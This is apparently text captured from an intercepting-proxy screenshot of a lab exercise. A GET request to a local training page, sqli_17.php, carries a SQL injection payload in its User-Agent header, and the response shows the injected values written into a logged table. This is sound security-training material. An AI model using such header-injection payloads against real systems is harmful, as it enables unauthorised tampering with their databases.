 Request
Pretty Raw Hex \n
1 GET /sqli_17.php HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: 1111', '2222'); #
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8888/portal.php
8 Connection: close
9 Cookie: csrftoken=YdjOVoI4wDOVaCra03nzPoRlFBsbPzwM; sessionid=
9e69b3g406lpve20p9jbxf3xdqbu75q7; security_level=0; PHPSESSID=
d3g60ekttsqlr0en6hrfjdbtc6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
75 <td width="100"><b>Date</b></td>
76 <td width="100"><b>IP Address</b></td>
77 <td width="465"><b>User-Agent</b></td>
78
79 </tr>
80
81 <tr height="40">
82
83 <td align="center">2022-12-11 07:22:45</td>
84 <td align="center">2222</td>
85 <td>1111</td>
86
87 </tr>
88
89 <tr height="40">
90
91 <td align="center">2022-12-11 07:22:36</td>
92 <td align="center">222</td>
93 <td>0123</td>
94
95 </tr>
96
97 <tr height="40">
98
99 <td align="center">2022-12-11 07:18:10</td>
100 <td align="center">172.17.0.1</td>
101 <td>Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0</td>
102
103 </tr>
104
105 </table>
106
107 </div>
108
109 <div id="side">
110
111 <a href="http://twitter.com/MME_IT" target="blank_" class="button"><
img src="./images/twitter.png"></a>
112 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_"
class="button"><img src="./images/linkedin.png"></a>
113 <a href="
http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877"
target="blank_" class="button"><img src="./images/facebook.png"></a>